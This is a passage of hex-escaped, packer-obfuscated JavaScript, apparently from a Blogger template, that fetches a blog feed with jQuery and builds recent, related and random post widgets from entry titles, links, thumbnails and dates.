d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x70\x5d\x29\x7b\x31\x68\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x41\x20\x31\x44\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x33\x73\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x3b\x41\x20\x32\x42\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4f\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x31\x75\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x2c\x31\x69\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x72\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x32\x7a\x5b\x32\x48\x28\x32\x72\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x69\x3b\x41\x20\x31\x63\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x32\x6e\x3d\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x63\x29\x3b\x49\x28\x31\x63\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x6f\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x41\x20\x31\x6c\x3d\x32\x6f\x7d\x52\x7b\x49\x28\x31\x63\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x68\x3d\x32\x6e\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x2c\x61\x5b\x32\x47\x5d\x29\x3b\x41\x20\x31\x6c\x3d\x32\x68\x7d\x52\x7b\x41\x20\x31\x6c\x3d\x31\x49\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x44\x2b\x61\x5b\x33\x52\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x53\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x44\x2b\x61\x5b\x33\x58\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x59\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x57\x5d\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x52\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x49\x28\x31\x52\x3d\x3d\x31\x78\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x6e\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x32\x69\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x2c\x31\x78\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x33\x74\x5d\x2b\x32\x69\x2b\x61\x5b\x33\x76\x5d\x2b\x31\x78\x2c\x31\x4e\x3a\x61\x5b\x31\x4f\x5d\x2c\x32\x65\x3a\x61\x5b\x32\x63\x5d\x2c\x31\x54\x3a\x4e\x28\x45\x29\x7b\x41\x20\x31\x68\x3d\x61\x5b\x35\x32\x5d\x3b\x41\x20\x31\x6e\x3d\x61\x5b\x33\x50\x5d\x3b\x31\x76\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x31\x76\x28\x41\x20\x55\x3d\x30\x3b\x55\x3c\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x49\x28\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x70\x5d\x29\x7b\x31\x68\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x41\x20\x31\x44\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x33\x73\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x3b\x41\x20\x32\x42\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4f\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x31\x75\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x2c\x31\x69\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x72\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x32\x7a\x5b\x32\x48\x28\x32\x72\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x69\x3b\x41\x20\x31\x63\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x32\x6e\x3d\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x63\x29\x3b\x49\x28\x31\x63\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x6f\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x41\x20\x31\x6c\x3d\x32\x6f\x7d\x52\x7b\x49\x28\x31\x63\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x68\x3d\x32\x6e\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x2c\x61\x5b\x32\x47\x5d\x29\x3b\x41\x20\x31\x6c\x3d\x32\x68\x7d\x52\x7b\x41\x20\x31\x6c\x3d\x31\x49\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x44\x2b\x61\x5b\x33\x52\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x53\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x44\x2b\x61\x5b\x33\x58\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x59\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x57\x5d\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x52\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3b\x49\x28\x31\x52\x3d\x3d\x32\x69\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x6e\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x32\x69\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x2c\x31\x78\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x33\x74\x5d\x2b\x32\x69\x2b\x61\x5b\x33\x76\x5d\x2b\x31\x78\x2c\x31\x4e\x3a\x61\x5b\x31\x4f\x5d\x2c\x32\x65\x3a\x61\x5b\x32\x63\x5d\x2c\x31\x54\x3a\x4e\x28\x45\x29\x7b\x41\x20\x31\x68\x3d\x61\x5b\x35\x32\x5d\x3b\x41\x20\x31\x6e\x3d\x61\x5b\x34\x79\x5d\x3b\x31\x76\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x31\x76\x28\x41\x20\x55\x3d\x30\x3b\x55\x3c\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x49\x28\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x70\x5d\x29\x7b\x31\x68\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x41\x20\x31\x44\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x33\x73\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x3b\x41\x20\x32\x42\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4f\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x31\x75\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x2c\x31\x69\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x72\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x75\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x32\x7a\x5b\x32\x48\x28\x32\x72\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x69\x3b\x41\x20\x31\x63\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x32\x6e\x3d\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x63\x29\x3b\x49\x28\x31\x63\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x6f\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x41\x20\x31\x6c\x3d\x32\x6f\x7d\x52\x7b\x49\x28\x31\x63\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x68\x3d\x32\x6e\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x2c\x61\x5b\x32\x47\x5d\x29\x3b\x41\x20\x31\x6c\x3d\x32\x68\x7d\x52\x7b\x41\x20\x31\x6c\x3d\x31\x49\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x6d\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x44\x2b\x61\x5b\x35\x6b\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x6a\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x52\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3b\x49\x28\x31\x52\x3d\x3d\x32\x69\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x6e\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x78\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x35\x68\x5d\x2c\x31\x4e\x3a\x61\x5b\x31\x4f\x5d\x2c\x32\x65\x3a\x61\x5b\x32\x63\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x54\x5b\x61\x5b\x34\x44\x5d\x5d\x28\x32\x54\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x54\x5b\x61\x5b\x34\x44\x5d\x5d\x28\x32\x54\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x35\x69\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x6e\x5d\x2b\x31\x78\x2c\x31\x4e\x3a\x61\x5b\x31\x4f\x5d\x2c\x32\x65\x3a\x61\x5b\x32\x63\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x41\x20\x32\x75\x3d\x61\x5b\x35\x32\x5d\x3b\x41\x20\x32\x50\x3d\x61\x5b\x34\x79\x5d\x3b\x31\x76\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x31\x76\x28\x41\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x49\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x70\x5d\x29\x7b\x32\x75\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x41\x20\x34\x74\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x31\x56\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x2c\x33\x6c\x3d\x31\x56\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x31\x56\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x6f\x3d\x31\x56\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6f\x3d\x32\x7a\x5b\x32\x48\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x6f\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x6c\x3b\x41\x20\x31\x43\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x32\x55\x3d\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x43\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x43\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x4e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x41\x20\x32\x57\x3d\x32\x4e\x7d\x52\x7b\x49\x28\x31\x43\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x31\x77\x3d\x32\x55\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x41\x20\x32\x57\x3d\x31\x77\x7d\x52\x7b\x41\x20\x32\x57\x3d\x31\x49\x7d\x7d\x3b\x32\x50\x2b\x3d\x61\x5b\x34\x52\x5d\x2b\x32\x75\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x57\x2b\x61\x5b\x34\x75\x5d\x2b\x32\x75\x2b\x61\x5b\x32\x6c\x5d\x2b\x34\x74\x2b\x61\x5b\x35\x74\x5d\x2b\x32\x75\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x32\x50\x2b\x3d\x61\x5b\x34\x42\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x49\x28\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x32\x50\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x46\x2c\x31\x77\x29\x7b\x54\x20\x31\x77\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x46\x2c\x31\x77\x29\x7b\x54\x20\x31\x77\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x2c\x61\x5b\x32\x47\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x78\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x35\x70\x5d\x2b\x31\x78\x2c\x31\x4e\x3a\x61\x5b\x31\x4f\x5d\x2c\x32\x65\x3a\x61\x5b\x32\x63\x5d\x2c\x31\x54\x3a\x4e\x28\x45\x29\x7b\x41\x20\x31\x68\x3d\x61\x5b\x35\x32\x5d\x3b\x41\x20\x31\x6e\x3d\x61\x5b\x35\x71\x5d\x3b\x31\x76\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x49\x28\x46\x3d\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x64\x7d\x3b\x31\x76\x28\x41\x20\x55\x3d\x30\x3b\x55\x3c\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x49\x28\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x70\x5d\x29\x7b\x31\x68\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x49\x28\x61\x5b\x32\x67\x5d\x34\x43\x20\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x29\x7b\x41\x20\x31\x63\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x7d\x52\x7b\x49\x28\x61\x5b\x34\x78\x5d\x34\x43\x20\x35\x67\x29\x7b\x41\x20\x31\x63\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x34\x78\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x7d\x52\x7b\x41\x20\x31\x63\x3d\x61\x5b\x35\x32\x5d\x7d\x7d\x3b\x41\x20\x34\x7a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x34\x7a\x2c\x61\x5b\x35\x32\x5d\x29\x3b\x49\x28\x31\x63\x5b\x61\x5b\x30\